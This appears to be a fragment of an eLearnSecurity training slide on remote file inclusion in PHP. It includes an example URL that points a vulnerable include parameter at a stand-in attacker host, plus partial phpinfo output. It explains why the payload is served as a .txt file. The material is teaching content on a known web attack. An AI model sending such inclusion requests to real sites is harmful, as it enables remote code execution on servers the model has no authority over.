 Meanwhile, if we try to
include the test.php
file, we can see that the
phpinfo() function
returns the information
of our (attacker) web
server.
That is why we have to
use a .txt file.
http://rfi.site/index.php?location=http://atk.site/test.php
Google
PHP Version 5.4.24
System Windows NT LITSNARF-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Jan 8 2014 20:22:48
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
eLearnSecurity